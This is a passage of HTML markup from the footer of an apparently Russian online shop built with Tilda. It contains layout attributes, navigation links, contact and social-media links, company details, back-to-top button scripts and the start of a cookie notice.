				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
